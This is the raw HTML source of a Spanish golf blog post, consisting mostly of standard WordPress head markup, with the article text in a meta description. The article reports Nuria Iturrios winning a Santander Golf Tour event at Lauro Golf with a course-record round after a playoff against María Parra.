

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hierro1.es/2019/04/12/nuria-iturrios-se-impone-a-lo-grande-en-el-santander-golf-tour-de-lauro-golf/
body_size: 14465
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Nuria Iturrios se impone a lo grande en el Santander Golf Tour de Lauro Golf &#8211; Hierro1</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed" href="https://hierro1.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed de los comentarios" href="https://hierro1.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hierro1.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://hierro1.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hierro1.es/wp-json/wp/v2/posts/1953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hierro1.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://hierro1.es/2019/04/12/nuria-iturrios-se-impone-a-lo-grande-en-el-santander-golf-tour-de-lauro-golf/" />
<link rel='shortlink' href='https://hierro1.es/?p=1953' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2019%2F04%2F12%2Fnuria-iturrios-se-impone-a-lo-grande-en-el-santander-golf-tour-de-lauro-golf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2019%2F04%2F12%2Fnuria-iturrios-se-impone-a-lo-grande-en-el-santander-golf-tour-de-lauro-golf%2F&#038;format=xml" />
<meta name="follow.[base64]" content="1l3GDAdBpWQXsyBM0lll"/><meta property="og:image:secure_url" content="https://hierro1.es/wp-content/uploads/2019/04/NURIA-ITURRIOZ.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://hierro1.es/wp-content/uploads/2019/04/NURIA-ITURRIOZ.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="567" data-id="sfsi" /><meta property="og:image:height" content="372" data-id="sfsi" /><meta property="og:url" content="https://hierro1.es/2019/04/12/nuria-iturrios-se-impone-a-lo-grande-en-el-santander-golf-tour-de-lauro-golf/" data-id="sfsi" /><meta property="og:description" content="
Con una tarjeta final de 63 golpes, récord del campo, la
mallorquina se ha impuesto hoy en la prueba celebrada en Lauro Golf, Málaga



Ganó en el segundo hoyo de playoff a la andaluza María Parra



Emocionante jornada la vivida hoy en Lauro Golf. El día
amanecía con un sol radiante que presagiaba lo que íbamos a ver, una gran
jornada de golf. A las 9:40 horas salía el partido de Nuria Iturrios, una de
las más activas en esta última jornada. La jugadora balear comenzaba el día
intentando darle la vuelta al +5 firmado en la primera jornada. Salía a 8
golpes de la líder, pero en los primeros ocho hoyos conseguía cinco birdies que
le hacían escalar hasta las primeras posiciones en la tabla. Con el birdie que
lograba en el hoyo 10, Iturrios se colocaba bajo par en el cómputo total y se
colaba en la tercera posición en solitario a falta de seis hoyos. 



Con el paso de los hoyos, llegaba el baile en las posiciones
de cabeza. La andaluza María Parra conseguía tres birdies en los primeros seis
hoyos que le aupaban hasta la primera posición en solitario, por delante de
Gabrielle Macdonald y María Hernández, ambas con -3 total. 



Nuria Iturrios seguía sumando birdies en el día, y lograba
dos más en los hoyos 13 y 15, y colocarse con -8 en el día y -3 total. Pero no
acabaría así la cosa: Nuria tropezaba en el 16 con un bogey, y se recomponía de
inmediato de la mejor manera posible en el 17 logrando el eagle y cerrando una
espectacular vuelta de -9 en el día, récord del campo, que hacían un -4 total.
Líder en casa club a la espera de lo que hicieran por detrás María Parra y
María Hernández, a un golpe de distancia, y con ocho hoyos aún por jugar. 



Parra lograba el birdie en el hoyo 15 y empataba en cabeza
con Nuria Iturrios a falta de dos hoyos. Así se quedaría hasta el final: dos
pares en los últimos dos hoyos, forzaban el playoff. María Parra, con una
vuelta de -3 en el día y Nuria Iturrioz, -9 y récord del campo se verían las
caras en el hoyo 18 para resolver el empate en cabeza.



El hoyo 18 de Lauro Golf tentaba a las jugadoras a sacar el
driver de la bolsa y dejar la bola muy cerca de green. Así lo vieron las dos
jugadoras, que dispuestas a ganar lo dejaron todo en el campo. En el primer
hoyo de desempate ambas se quedaron muy cerca de green y resolvieron con par el
hoyo. Pero en el segundo hoyo de playoff la suerte se decantaría del lado de
Nuria Iturrios. Una inspiradísima Nuria embocaba un gran putt para ganar.



Nuria aseguraba estar muy contenta por la victoria y sobre
todo por su vuelta, récord personal y del campo: “Es la primera vez que hago
-9, no he parado de meter putts y pegar buenos golpes. Mi récord anterior era
-7, cuando gané en Marruecos, con un bogey incluido también”. 



La jugadora balear se ha mostrado impresionada con las
condiciones del campo: “El campo de Lauro Golf está muy bien, me he quedado en
shock para bien y ojalá que pueda volver, la verdad estoy muy contenta de haber
venido”.



Después de lograr una vuelta de 77 en el día de ayer, Iturrios se ha recompuesto de la mejor manera tras aterrizar el martes desde Estados Unidos: “Ayer la verdad que tuve bastante descoordinación, culpa también del jet lag. Pero hoy todo fluía. Ahora las próximas semanas iré a Marruecos, Dubai y de vuelta a EE.UU para jugar el Symetra Tour”. La próxima prueba se celebrará en el Real Club de Golf Basozabal, Guipúzcoa, y será la tercera prueba del Santander Golf Tour 2019. 
" data-id="sfsi" /><meta property="og:title" content="Nuria Iturrios se impone a lo grande en el Santander Golf Tour de Lauro Golf" data-id="sfsi" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hierro1.es/wp-content/uploads/2018/03/featured-800x300.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Nuria Iturrios se impone a lo grande en el Santander Golf Tour de Lauro Golf" />
<meta property="og:url" content="https://hierro1.es/2019/04/12/nuria-iturrios-se-impone-a-lo-grande-en-el-santander-golf-tour-de-lauro-golf/" />
<meta property="og:description" content="Con una tarjeta final de 63 golpes, récord del campo, la mallorquina se ha impuesto hoy en la prueba celebrada en Lauro Golf, Málaga Ganó en el segundo hoyo de playoff a la andaluza María Parra Emo…" />
<meta property="article:published_time" content="2019-04-12T19:37:06+00:00" />
<meta property="article:modified_time" content="2019-06-26T18:31:10+00:00" />
<meta property="og:site_name" content="Hierro1" />
<meta property="og:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/04/NURIA-ITURRIOZ.jpg?fit=567%2C372&#038;ssl=1" />
<meta property="og:image:width" content="567" />
<meta property="og:image:height" content="372" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="Nuria Iturrios se impone a lo grande en el Santander Golf Tour de Lauro Golf" />
<meta name="twitter:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/04/NURIA-ITURRIOZ.jpg?fit=567%2C372&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-1953 single-format-standard custom-background wp-custom-logo sfsi_actvite_theme_default mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://hierro1.es/" class="custom-logo-link" rel="home"><img width="2480" height="709" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?fit=2480%2C709&amp;ssl=1" class="custom-logo" alt="Hierro1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=768%2C220&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=1024%2C293&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=1356&amp;ssl=1 1356w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2034&amp;ssl=1 2034w" sizes="(max-width: 2480px) 100vw, 2480px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://hierro1.es/portada/">Portada</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-98"><a href="https://hierro1.es/category/golf/">GOLF</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://hierro1.es/category/golf/amateur/">Amateur</a></li>
